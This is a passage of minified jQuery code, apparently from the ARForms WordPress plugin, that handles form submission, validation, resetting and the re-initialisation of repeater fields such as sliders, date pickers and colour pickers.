r,e=jQuery(object).find("[data-id='arf_validate_outside_"+n+"']").attr("data-validate"),e=(jQuery(object).find("[data-id='arf_validate_outside_"+n+"']").val(e),jQuery(object).find('[data-id="arf_browser_name"]').val()),a=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),t=(new Date).getTime()-s,i=1e3*Math.ceil(t/1e3)-140,o=860,o=i<t?t-i:i-t;"Opera"==e&&a<=30||"Internet Explorer"==e&&a<=9?(jQuery(object).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(object).find(".arf_submit_btn .arfstyle-label").show(),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1)):(r=object,setTimeout(function(){jQuery(r).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(r).find(".arf_submit_btn").addClass("arf_complete_loader"),void 0!==window.arf_set_value_of_applied["'"+f+"'"]&&(window.arf_set_value_of_applied["'"+f+"'"]=[]),window.arf_is_submitting_form=!1,setTimeout(function(){"1"==jQuery(r).find('[data-id="arf_form_hide_after_submit_'+n+'"]').val()&&jQuery(object).slideUp("slow"),setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#form_success_"+n).offset().top-70},1e3,function(){})},showCounter),jQuery("#form_success_"+n).slideDown(),jQuery("html, body").animate({scrollTop:jQuery("#message_success")},"slow"),0!=(arf_success_message_show_time=0<!(arf_success_message_show_time=jQuery(r).find('[data-id="arf_success_message_show_time_'+n+'"]').val())?3:arf_success_message_show_time)&&(arf_success_message_show_time*=1e3,setTimeout(function(){jQuery("#form_success_"+n).slideUp("slow")},arf_success_message_show_time)),jQuery(r).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(r).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(r).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&(jQuery(r).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(r).find(".arf_fieldset").slideDown("slow")),jQuery(r).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(r).find(".arf_submit_btn").attr("disabled",!1)},1e3),setTimeout(function(){"after"==jQuery(object).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(object).find(".arf_fieldset").slideUp("slow"),jQuery(object).find(".arf_confirmation_summary_wrapper").slideDown("slow"))},500)},o)),object.find(".arf_fieldset").hasClass("arf_materialize_form")&&arf_material_style_init(),object.find(".arf_fieldset").hasClass("arf_material_outline_form")&&arf_material_outlined_init()}}},3e3)}}else r.preventDefault(),is_goto_next=!1},submitError:function(e,r){window.arf_is_submitting_form=!1,object=jQuery(".arfshowmainform"),0<jQuery(object).find(".arfformfield.arf_error").length&&jQuery("html, body").animate({scrollTop:jQuery(jQuery(object).find(".arfformfield.arf_error").first()).offset().top-100},"slow");var a=jQuery(object).find(".arfformfield.arf_error").first().attr("id"),t=jQuery(object).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");"function"==typeof revalidate_focus&&(revalidate_focus(t,a),r.preventDefault())}}),$(".arfpagebreakform").find("input,select,textarea").not("[type=submit],div[id='recaptcha_style'] input").jqBootstrapValidation({submitSuccess:function(e,r){r.preventDefault(),object=jQuery(".arfpagebreakform");var a=jQuery(object).find("input[name='form_id']").attr("value"),d=jQuery(object).find("input[name='form_data_id']").attr("value"),_=jQuery(object).find('input[name="form_id"]').val(),t=jQuery('[data-id="submit_form_'+_+'"]').val(),i=jQuery('[data-id="submit_form_'+_+'"]').attr("data-val"),o=jQuery('[data-id="submit_form_'+_+'"]').attr("data-max");if(1==t){r.preventDefault();t=!1;if(1==jQuery(object).find('[data-id="form_submit_type"]').val()){var n=0;jQuery(object).find(".original,.arf_reply_drag_file").each(function(e){var r=jQuery(this).attr("data-file-valid");if(jQuery(this).is(":visible")&&"false"==r){var a,r=jQuery(this).attr("id"),r=(document.getElementById(r),a=void 0!==jQuery("#"+r).attr("data-invalid-message")&&""!=jQuery("#"+r).attr("data-invalid-message")?jQuery("#"+r).attr("data-invalid-message"):file_error,jQuery("#"+r)),t=r.parents(".control-group").first(),i=t.find(".help-block").first(),r=r.closest("form").find('[data-id="form_id"]').val(),r="advance"==jQuery('[data-id="form_tooltip_error_'+r+'"]').val()?"advance":"normal";if(window.arf_is_submitting_form=!1,"advance"==r){if("function"!=typeof arf_show_tooltip)return;arf_show_tooltip(t,i,a)}else i.length?(i=jQuery('<ul role="alert"><li>'+a+"</li></ul>"),t.find(".controls .help-block").empty(),t.find(".controls .help-block").append(i)):(i=jQuery('<div class="help-block"><ul><li>'+a+"</li></ul></div>"),t.find(".controls").append(i)),t.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor");n++}}),t=!(0<n)||(jQuery(object).find('input[type="submit"]').show(""),!1)}else{if("function"!=typeof arf_validate_file)return;t=!!arf_validate_file(r,p,d)||(r.preventDefault(),!1)}if(i==o&&1==t){if(jQuery('[data-id="submit_form_'+_+'"]').val("0"),"function"!=typeof go_next)return;window.arf_is_submitting_form=!1,go_next(i,object)}else if(1==t){if(next_id_new=parseInt(i)+parseInt(1),jQuery('[data-id="submit_form_'+_+'"]').attr("data-val",next_id_new),"function"!=typeof go_next)return;window.arf_is_submitting_form=!1,go_next(i,object)}1==t&&(jQuery(object).find("div").removeClass("error"),jQuery(object).find(".help-block").empty(),jQuery(object).find(".frm_error_style").hide())}else{jQuery(object).find("[data-id='arf_is_validate_outside_"+a+"']").attr("value"),jQuery(object).find("[data-id='arf_is_validate_outside_"+a+"']").attr("data-validate"),jQuery(object).find("input[name='form_submit_type']").attr("value");if(0<jQuery(object).find("[data-arf-confirm]").length&&"true"!=document.getElementById("arf_submit_form_after_confirm_"+d).value){o=jQuery(object).find("[data-arf-confirm]").attr("data-arf-display-confirmation")||"before";if(wp.hooks.doAction("arf_confirm_form_before_submit",d,o),window.is_display_summary)return r.preventDefault(),!1}wp.hooks.doAction("arf_outsidetcheckvalidation",object);var f,s,l,i=jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled");1==i||"disabled"==i?r.preventDefault():1==jQuery(object).find('[data-id="form_submit_type"]').val()?(r.preventDefault(),n=0,jQuery(object).find(".original,.arf_reply_drag_file").each(function(e){if("false"==jQuery(this).attr("data-file-valid")){var r,a=jQuery(this).attr("id"),a=(document.getElementById(a),r=void 0!==jQuery("#"+a).attr("data-invalid-message")&&""!=jQuery("#"+a).attr("data-invalid-message")?jQuery("#"+a).attr("data-invalid-message"):file_error,jQuery("#"+a)),t=a.parents(".control-group").first(),i=t.find(".help-block").first(),a=a.closest("form").find('[data-id="form_id"]').val(),a="advance"==jQuery('[data-id="form_tooltip_error_'+a+'"]').val()?"advance":"normal";if(window.arf_is_submitting_form=!1,"advance"==a){if("function"!=typeof arf_show_tooltip)return;arf_show_tooltip(t,i,r)}else i.length?(i=jQuery('<ul role="alert"><li>'+r+"</li></ul>"),t.find(".controls .help-block").empty(),t.find(".controls .help-block").append(i)):(i=jQuery('<div class="help-block"><ul><li>'+r+"</li></ul></div>"),t.find(".controls").append(i)),t.find(".controls .help-block").removeClass("arfanimated bounceInDownNor").addClass("arfanimated bounceInDownNor");n++}}),0<n?jQuery(object).find('input[type="submit"]').show(""):(jQuery(object).find('[data-id="previous_last"]').css("display","none"),f=jQuery(object).find('[data-id="arf_browser_name"]').val(),s=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),l=(new Date).getTime(),"Opera"==f&&s<=30||"Internet Explorer"==f&&s<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(object).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):jQuery(object).find(".arf_submit_btn").addClass("arf_active_loader"),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),setTimeout(function(){if(jQuery("#form_success_"+_).slideDown(),jQuery("html, body").animate({scrollTop:jQuery("#message_success")},"slow"),jQuery("#form_"+u).show(),jQuery(object).find('input[type="submit"]').removeAttr("style"),jQuery(object).find("div").removeClass("arfblankfield"),jQuery(".help-block").empty(),jQuery(object).find(".arf_file_field").show(),jQuery(object).find('[data-id="previous_last"]').show(""),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1),"function"==typeof go_previous&&(go_previous("0",_,"yes",u,"0"),"function"==typeof arf_reset_page_nav)){if(arf_reset_page_nav(),1==jQuery(object).find('input[name="arf_is_resetform_aftersubmit_'+_+'"]').val()){jQuery("form[data-form-id='form_"+u+"']").trigger("reset"),jQuery(object).find(".arfprogress, .arf_info").hide(),jQuery(object).find('input[type="checkbox"], input[type="radio"]').not(".arf_hide_opacity").each(function(e){jQuery(this).prop("checked",jQuery(this).is(":checked")),jQuery(this).is(":checked")?jQuery(this).parent("div").addClass("checked"):jQuery(this).parent("div").removeClass("checked")});jQuery(object).find(".arf_fieldset").hasClass("arf_materialize_form");if(jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),"function"!=typeof reset_like_field||"function"!=typeof reset_slider_field||"function"!=typeof reset_running_total||"function"!=typeof reset_colorpicker||"function"!=typeof reset_datetimepicker||"function"!=typeof reset_selectpicker)return;reset_checkbox_radio_field(object),reset_like_field(object),reset_slider_field(object),reset_running_total(object),reset_colorpicker(object),reset_datetimepicker(object),reset_selectpicker(object),reset_autocomplete(object),reset_multiselectpicker(object),reset_fileupload(object),"function"==typeof reset_preview_out_side&&reset_preview_out_side(m,object),f="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(object).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(object).find(".arf_strenth_mtr .inside_title").html(f)}"function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(u,d);var e,r,a,t,i,o,n,f=jQuery(object).find('input[name="field_captcha"]').attr("value");"function"==typeof reloadcapcha&&(""!=f&&null!=f&&null!=f&&reloadcapcha(object,f),f=jQuery(object).find('[data-id="arf_browser_name"]').val(),e=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),r=(new Date).getTime()-l,a=1e3*Math.ceil(r/1e3)-140,n=860,n=a<r?r-a:a-r,"Opera"==f&&e<=30||"Internet Explorer"==f&&e<=9?(jQuery(object).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(object).find(".arf_submit_btn .arfstyle-label").show(),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1)):("1"==jQuery(object).find("#pagebreak_addtimer_"+_).val()&&(jQuery("#arf_date_time_countdown-"+_+"-"+d).TimeCircles().stop(),jQuery("#arf_date_time_countdown-"+_+"-"+d).TimeCircles().restart(),i=_,o=d,setTimeout(function(){jQuery("#arf_date_time_countdown-"+i+"-"+o).TimeCircles().stop()},500)),t=object,setTimeout(function(){var e,r=jQuery(t).find('[data-id="arf_form_hide_after_submit_'+_+'"]').val(),a=jQuery(t).find("#arf_date_time_countdown-"+_+"-"+d).attr("start-timer-pgno");"1"==jQuery(object).find("#pagebreak_addtimer_"+_).val()&&"1"==a&&(e="1"),"1"!=r&&"1"!=e||jQuery(object).slideUp("slow"),jQuery(t).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(t).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(t).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(t).find(".arf_submit_btn").attr("disabled",!1),jQuery(t).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(t).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(t).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&(jQuery(t).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(t).find(".arf_fieldset").slideDown("slow"))},1e3),setTimeout(function(){"after"==jQuery(object).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(object).find(".arf_fieldset").slideUp("slow"),jQuery(object).find(".arf_confirmation_summary_wrapper").slideDown("slow"))},500)},n)),object.find(".arf_fieldset").hasClass("arf_material_outline_form")&&arf_material_outlined_init())}},3e3),setTimeout(function(){jQuery("#form_success_"+_).slideUp("slow")},6e3),"bottom"==jQuery(object).find('input[name="arfsuccessmsgposition_'+_+'"]').val()&&setTimeout(function(){jQuery(window.opera?"html":"html, body").animate({scrollTop:jQuery("#form_success_"+_).offset().top-70},100,function(){})},5e3))):"function"==typeof arf_validate_file&&(arf_validate_file(r,p,d)?(t=jQuery('[data-id="is_submit_form_'+_+'"]').val(),a="false"==object.attr("data-key-validate")||is_check_recaptcha(object,_,r),1==t&&a&&(jQuery('[data-id="is_submit_form_'+_+'"]').val("0"),jQuery(object).find('[data-id="previous_last"]').css("display","none"),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!0),f=jQuery(object).find('[data-id="arf_browser_name"]').val(),s=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),l=(new Date).getTime(),"Opera"==f&&s<=30||"Internet Explorer"==f&&s<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").hide(),jQuery(object).find(".arf_submit_btn .arf_ie_image").css("display","inline-block")):jQuery(object).find(".arf_submit_btn").addClass("arf_active_loader"),setTimeout(function(){if(jQuery("#form_success_"+_).slideDown(),jQuery("html, body").animate({scrollTop:jQuery("#message_success")},"slow"),jQuery("#form_"+u).show(),jQuery(object).find('input[type="submit"]').removeAttr("style"),jQuery(object).find("div").removeClass("arfblankfield"),jQuery(".help-block").empty(),jQuery("#hexagon").css("display","none"),jQuery(object).find(".arf_file_field").show(),"function"==typeof go_previous&&(go_previous("0",_,"yes",u,"0"),"function"==typeof arf_reset_page_nav)){if(arf_reset_page_nav(),1==jQuery(object).find('input[name="arf_is_resetform_aftersubmit_'+_+'"]').val()){jQuery("form[data-form-id='form_"+u+"']").trigger("reset"),jQuery(object).find(".arfprogress, .arf_info").hide(),jQuery(object).find('input[type="checkbox"], input[type="radio"]').not(".arf_hide_opacity").each(function(e){jQuery(this).prop("checked",jQuery(this).is(":checked")),jQuery(this).is(":checked")?jQuery(this).parent("div").addClass("checked"):jQuery(this).parent("div").removeClass("checked")});jQuery(object).parents(".arf_fieldset").hasClass("arf_materialize_form");if(jQuery("textarea.arf_rich_text_editor").each(function(e){var r=jQuery(this).attr("data-default-value");jQuery(this).trumbowyg("html",r)}),jQuery("textarea.arf_text_is_countable").each(function(e){jQuery(this).trigger("keyup")}),"function"!=typeof reset_like_field||"function"!=typeof reset_slider_field||"function"!=typeof reset_running_total||"function"!=typeof reset_colorpicker||"function"!=typeof reset_datetimepicker||"function"!=typeof reset_selectpicker)return;reset_checkbox_radio_field(object),reset_like_field(object),reset_slider_field(object),reset_running_total(object),reset_colorpicker(object),reset_datetimepicker(object),reset_selectpicker(object),reset_autocomplete(object),reset_multiselectpicker(object),reset_fileupload(object),"function"==typeof reset_preview_out_side&&reset_preview_out_side(m,object),o="undefined"!=typeof __ARFSTRRNTH_INDICATOR?__ARFSTRRNTH_INDICATOR:"Strength indicator",jQuery(object).find(".arf_strenth_meter").removeClass("short bad good strong"),jQuery(object).find(".arf_strenth_mtr .inside_title").html(o),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1),jQuery(object).find(".original_normal").each(function(){var e=(e=jQuery(this).attr("id")).replace("field_","");jQuery("#file_name_"+e).text(c)})}if("function"==typeof arf_rule_apply_bulk&&void 0!==window.arf_conditional_logic&&arf_rule_apply_bulk(u,d),1==jQuery(object).find('input[name="arf_is_resetform_outside_'+_+'"]').val()){if("function"!=typeof arf_resetform_outside)return;arf_resetform_outside(object,_)}jQuery('[data-id="is_submit_form_'+_+'"]').val("1");var e,r,a,t,i,o=jQuery(object).find("[data-id='arf_validate_outside_"+_+"']").attr("data-validate"),o=(jQuery(object).find("[data-id='arf_validate_outside_"+_+"']").val(o),jQuery(object).find('input[name="field_captcha"]').attr("value"));"function"==typeof reloadcapcha&&(""!=o&&null!=o&&null!=o&&reloadcapcha(object,o),o=jQuery(object).find('[data-id="arf_browser_name"]').val(),e=jQuery(object).find('[data-id="arf_browser_name"]').attr("data-version"),r=(new Date).getTime()-l,a=1e3*Math.ceil(r/1e3)-140,i=860,i=a<r?r-a:a-r,"Opera"==o&&e<=30||"Internet Explorer"==o&&e<=9?(jQuery(object).find(".arf_submit_btn .arfstyle-label").show(),jQuery(object).find(".arf_submit_btn .arf_ie_image").hide(),jQuery(object).find(".arf_submit_btn:not(.arf_print_summary)").attr("disabled",!1)):(t=object,setTimeout(function(){jQuery(t).find(".arf_submit_btn").removeClass("arf_active_loader"),jQuery(t).find(".arf_submit_btn").addClass("arf_complete_loader"),setTimeout(function(){jQuery(t).find(".arf_submit_btn").removeClass("arf_complete_loader"),jQuery(t).find(".arf_submit_btn").attr("disabled",!1),jQuery(t).find('.arf_confirmation_summary_wrapper input[id^="arf_submit_form_after_confirm_"]').val("false");var e=jQuery(t).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display");0<jQuery(t).find(".arf_confirmation_summary_wrapper").length&&"after"!=e&&(jQuery(t).find(".arf_confirmation_summary_wrapper").slideUp("slow"),jQuery(t).find(".arf_fieldset").slideDown("slow"))},1e3),setTimeout(function(){"after"==jQuery(object).find(".arf_confirmation_summary_wrapper").attr("data-confirmation-display")&&(jQuery(object).find(".arf_fieldset").slideUp("slow"),jQuery(object).find(".arf_confirmation_summary_wrapper").slideDown("slow"))},500)},i)),object.find(".arf_fieldset").hasClass("arf_material_outline_form")&&arf_material_outlined_init())}},3e3),setTimeout(function(){jQuery("#form_success_"+_).slideUp("slow")},6e3))):r.preventDefault())}},submitError:function(e,r){window.arf_is_submitting_form=!1,object=jQuery(".arfshowmainform");var a=jQuery(object).find("input[name='form_data_id']").attr("value"),t=jQuery(object).find('[data-id="form_id"]').val(),t=("1"==jQuery(object).find("#pagebreak_addtimer_"+t).val()&&jQuery("#arf_date_time_countdown-"+t+"-"+a).TimeCircles().stop(),0<jQuery(object).find(".arfformfield.arf_error").length&&jQuery("html, body").animate({scrollTop:jQuery(jQuery(object).find(".arfformfield.arf_error").first()).offset().top-100},"slow"),jQuery(object).find(".arfformfield.arf_error").first().attr("id")),i=jQuery(object).find(".arfformfield.arf_error input, .arfformfield.arf_error select, .arfformfield.arf_error textarea").first().attr("id");"function"==typeof revalidate_focus&&(revalidate_focus(i,t),1==jQuery("#"+p).find("input[name='form_submit_type']").attr("value")||"function"!=typeof arf_validate_file||arf_validate_file(r,p,a)||r.preventDefault())}})}function arf_repeater_fields_reinitialization(d,e){"material"==("arf_materialize_form"==jQuery("#"+d).parents(".arf_fieldset").attr("class").replace("arf_fieldset","").trim()?"material":"standard")&&arf_material_style_init(),0<jQuery("#"+d).find("textarea.arf_text_is_countable").length&&jQuery("#"+d).find("textarea.arf_text_is_countable").trigger("keyup");0<jQuery("#"+d).find("textarea.arf_rich_text_editor").length&&(u=jQuery("[data-id='arfmainformurl']").val(),jQuery("#"+d).find("textarea.arf_rich_text_editor").unwrap(".trumbowyg-box"),jQuery("#"+d).find("textarea.arf_rich_text_editor").removeClass("trumbowyg-textarea"),jQuery("#"+d).find('div[class^="trumbowyg"]').remove(),jQuery("#"+d).find("textarea.arf_rich_text_editor").trumbowyg({svgPath:u+"/images/icons.svg",btns:[["undo","redo"],["formatting"],["strong","em","del"],["superscript","subscript"],["link"],["insertImage"],["justifyLeft","justifyCenter","justifyRight","justifyFull"],["unorderedList","orderedList"],["horizontalRule"],["removeformat"],["fullscreen"]]}));var r=jQuery("#"+d).find("input[name^=arf_autocomplete_]"),a=r.length;if(0<a)for(var t=0;t<a;t++){var i,o=r[t],n=jQuery(o).attr("id"),f=n.replace("field_","field_value_"),_=[],s=(""==jQuery(o).val()?jQuery("#"+f).val(""):jQuery("#"+f).val(jQuery(o).val()),JSON.parse(jQuery("#"+f).attr("data-sep-labels")));Object.keys(s).length;for(i in s){var l={};l.id=i,l.name=s[i],_.push(l),0}o={source:_,onSelect:function(e){jQuery("#"+f).val(e.value)}};jQuery("#"+n).parents(".controls").find("ul.typeahead.arfdropdown-menu").remove(),jQuery("#"+n).typeahead(o)}var u=jQuery("#"+d).find(".arf_like_btn.active").length,c=jQuery("#"+d).find(".arf_dislike_btn.active").length;0<u&&jQuery("#"+d).find(".arf_like_btn").removeClass("active"),0<c&&jQuery("#"+d).find(".arf_dislike_btn").removeClass("active"),jQuery("#"+d).find(".arf_like_btn, .arf_dislike_btn").not(".field_edit").each(function(){var e=jQuery(this).attr("data-title");void 0!==e&&"function"==typeof jQuery(this).arf_popover&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:e,title:"",animation:!1})});0<jQuery("#"+d).find(".arf_smiley_btn").length&&jQuery("#"+d).find(".arf_smiley_btn").each(function(){var e=jQuery(this).attr("data-title");void 0!==e&&jQuery(this).arf_popover({html:!0,trigger:"hover",placement:"top",content:e,title:"",animation:!1})});var p=jQuery("#"+d).find(".arf_field_type_arfslider").length;if(0<p)for(var m=0;m<p;m++){var y,j=jQuery("#"+d).find(".arfslider")[m].getAttribute("data-slider-step"),h=jQuery("#"+d).find(".noUi-target")[m],v=(jQuery("#"+d).find(".arf_range_class")[m]?(slider_options={start:[10,20],tooltips:[wNumb({decimals:1}),wNumb({decimals:1})],step:parseFloat(j),connect:!0,range:{min:0,max:50}},-1==j.toString().indexOf(".")?slider_options.tooltips=[wNumb({decimals:0}),wNumb({decimals:0})]:(y=stepStr.split(".")[1].length,slider_options.tooltips=[wNumb({decimals:y}),wNumb({decimals:y})])):(slider_options={start:10,connect:"lower",tooltips:[wNumb({decimals:1})],step:parseFloat(j),range:{min:0,max:50}},-1==j.toString().indexOf(".")?slider_options.tooltips=[wNumb({decimals:0})]:(y=stepStr.split(".")[1].length,slider_options.tooltips=[wNumb({decimals:y})])),void 0===h.noUiSlider?(jQuery(h).find(".noUi-base").remove(),noUiSlider.create(h,slider_options)):h.noUiSlider.updateOptions(slider_options,!0),document.querySelector(".arfslider"));h.noUiSlider.on("update",function(e,r){var a=document.querySelector("label.arf_main_label").getAttribute("for");!(e=jQuery("#"+d).find(".arf_range_class")[m]?v.innerHTML=e:v.innerHTML=Math.round(e[r]))&&"0"!=e||jQuery("#"+a).val(e).trigger("change")})}"function"==typeof window.Init&&Init(),0<jQuery("#"+d).find(".arf_field_type_date").length&&jQuery("#"+d).find(".arf_field_type_date").each(function(){var e=jQuery(this).find("input.frm_date"),r=JSON.parse(e.attr("data-field-options")),a=e.attr("data-start-date"),t=e.attr("data-end-date"),i=e.attr("data-date-new-format"),o=e.attr("data-cl-format"),n=e.attr("data-default-date"),f=(setTimeout(function(){e.trigger("change")},200),jQuery(e).parents(".arfshowmainform").attr("data-id")),a={format:e.attr("data-date-format"),locale:r.locale,minDate:moment(a,i),maxDate:moment(t,i),daysOfWeekDisabled:r.off_days.split(",")},t=(""!=r.show_time_calendar&&(a.stepping=r.step),1==r.currentdefaultdate?a.useCurrent=!0:a.useCurrent=!1,e.datetimepicker(a),d.replace(/arf_field_(\d+)_(\d+)_container_(\d+)/,"$3"));($formatted_input=jQuery("#field_"+r.key+"_"+f+"_"+t+"_formatted")).val(n),e.on("dp.change",function(e){var r;jQuery(this).trigger("change"),""!=jQuery(this).val()&&(r=jQuery(this).data("DateTimePicker").viewDate()._d,r=moment(r).format(o)),jQuery('input[name="'+arf_date_picker_name+'"').val(r).trigger("change")})}),0<jQuery("#"+d).find(".arf_field_type_time").length&&jQuery("#"+d).find(".arf_field_type_time").each(function(){var e=jQuery(this).find("input"),r=JSON.parse(e.attr("data-field-options")),a=(setTimeout(function(){e.trigger("change"),e.attr("data-value",e.val())}),void 0!==r.clock&&24==r.clock?"H:mm":"h:mm A"),t=void 0!==r.step&&""!=r.step?r.step:30,r=void 0!==r.timepickerlocalization&&""!=r.timepickerlocalization?r.timepickerlocalization:"en";e.datetimepicker({locale:r,format:a,stepping:t})}),0<jQuery("#"+d).find(".arf_field_type_colorpicker").length&&jQuery("#"+d).find(".arf_field_type_colorpicker").each(function(){var e,r=jQuery(this).find("input"),a=jQuery(this).find("div.arfcolorvalue"),t=jQuery(this).find("div.arfcolorvalue").attr("value"),i=t.replace("#",""),i=""==i||.5<HextoHsl(i)?"#000000":"#ffffff";a.hasClass("arf_basic_colorpicker")?"function"==typeof jQuery().simpleColorPicker&&(e=(e=jQuery(this).find("div.arfcolorvalue").attr("id")).replace("colorpicker_div_",""),jQuery("#field_"+e).val(t),jQuery(a).text(t),jQuery(a).css("background",t),jQuery(a).css("color",i),jQuery("form.arfshowmainform").each(function(){jQuery("#"+d);a.simpleColorPicker({onChangeColor:function(e){var r=(r=jQuery(this).attr("id")).replace("colorpicker_div_",""),r=(jQuery("#field_"+r).val(e).trigger("change"),jQuery(this).text(e),jQuery(this).css("background",e),e.replace("#","")),e=.5<HextoHsl(r)?"#000000":"#ffffff";"ffff00"==r&&(e="#000000"),jQuery(this).css("color",e)}})})):(e=a.attr("data-fid"),($colpick_control=new jscolor(a[0])).valueElement.innerHTML=t,$colpick_control.valueElement.style.backgroundColor=t,$colpick_control.valueElement.style.color=i,$colpick_control.valueElement=r[0],$colpick_control.hash=!0,jQuery("#"+e).val(t.toUpperCase()))}),0<jQuery("#"+d).find(".arf_phone_utils").length&&(jQuery("#"+d).find(".iti__flag-container").remove(),jQuery("#"+d).find(".arf_phone_utils").each(function(){jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove();var e=this.id,r="field_"+e,e=e.split("-")[0],e=jQuery("#"+e+"_default_country").val();window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive",initialCountry:e})})),0<jQuery("#"+d).find(".arf_field_type_arf_switch").length&&jQuery("#"+d).find(".arf_field_type_arf_switch").each(function(){jQuery(this).find("input.arf_switch_input").trigger("change")}),0<jQuery("#"+d).find(".arf_field_type_file").length&&jQuery("#"+d).find(".arf_field_type_file").each(function(){let e=jQuery(this).find(".arfajax-file-upload").attr("data-id");void 0===(e=void 0===e?jQuery(this).find(".arf_reply_drag_file").attr("data-field-id"):e)&&(e=jQuery(this).find(".original_normal").attr("id"));var r=d.split("_"),a=r[2],r=r[5],a=(jQuery("#item_meta_"+a+"_"+e+"_"+r).val(""),e.replace("field_",""));jQuery("#file_name_"+a).text("No file selected"),jQuery(this).find(".ajax-file-remove").attr("data-post-id",""),jQuery(this).find(".ajax-file-remove").trigger("click")}),jQuery(".arf_front_tooltip_settings").each(function(){var e=jQuery(this),r=(e.attr("data-form-id"),e.attr("data-color")),a=e.attr("data-bg-color"),t=e.attr("data-position");""!=t&&null!=t||(t="top");jQuery(window).width()<500&&"bottom"!=t&&(t="top");var i=e.attr("data-width");0==i||"auto"==i?i="auto":i+="px",jQuery("#"+d).find(".arfhelptip").each(function(){var e=jQuery(this).attr("data-title");void 0!==e&&(jQuery(this).tipso("destroy"),jQuery(this).tipso({position:t,width:i,useTitle:!1,content:e,background:a,color:r,tooltipHover:!0}))}),jQuery(document).on("focusin",".arf_materialize_form #"+d+" .arfhelptipfocus input,.arf_materialize_form #"+d+" .arfhelptipfocus textarea",function(e){jQuery(this).parent().parent().each(function(){jQuery(this).tipso("destroy");var e=jQuery(this).attr("data-title");null!=e&&(e=jQuery(this).tipso({position:t,width:i,useTitle:!1,content:e,background:a,color:r}),jQuery(this).tipso("show"),e.off("mouseover.tipso"),e.off("mouseout.tipso"))})}),jQuery(document).on("focusout",".arf_materialize_form #"+d+" .arfhelptipfocus input,.arf_materialize_form #"+d+" .arfhelptipfocus textarea",function(e){jQuery(this).parent().parent().each(function(){jQuery(this).tipso("hide"),jQuery(this).tipso("destroy")})})})}function arf_reset_repeatable_fields(e){var r=e.find('input[data-id="form_data_id"]').val()||"",a=e.find("#repeater_field_ids").val()||"",t=""!=a?JSON.parse(a):null,i=null;if(void 0!==e.find("#repeater_remove_fields")&&0<e.find("#repeater_remove_fields").length&&""!=e.find("#repeater_remove_fields").val()&&(i=JSON.parse(e.find("#repeater_remove_fields").val())),null!=t&&0<t.length)for(var o in t){var n=t[o];e.find("#arf_repeatable_field_counter_"+n).val("1"),e.find(".arf_field_"+n).each(function(){var a;this.id!="arf_field_"+n+"_"+r+"_container_0"?jQuery(this).remove():(a=!1,jQuery(this).find(".arf_child_field").each(function(){var e=this.id.replace(/arf_field_(\d+)_(\d+)_container/gi,"$1");if(null!=i&&null!=i[e]&&void 0!==i[e]){var r=[];if(-1<i[e].indexOf(",")?r=i[e].split(","):r.push(i[e]),-1<r.indexOf("0"))return!(a=!0)}}),a&&jQuery(this).show(),jQuery(this).find(".arf_repeater_remove_new_button").removeClass("visible"))})}}function arf_material_style_init(){var e=jQuery(".arf_materialize_form").find("input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], input[type=date], input[type=time], textarea");jQuery(e).each(function(e,r){let a=jQuery(this),t=a.parents(".arf_material_theme_container").find("label.arf_main_label");void 0===t&&(t=a.siblings("label.arf_main_label")),(a.hasClass("arf_phone_utils")||a.parents("div.arfformfield.arfmainformfield").hasClass("arf_field_type_arf_multiselect"))&&(t=a.parents(".controls").find("label.arf_main_label")),a.parents("div.arfformfield.arfmainformfield").hasClass("arf_field_type_arf_autocomplete")&&(t=a.parents(".controls").find("label.arf_main_label")),0<r.value.length||jQuery(r).is(":focus")||r.autofocus||null!==a.attr("placeholder")&&void 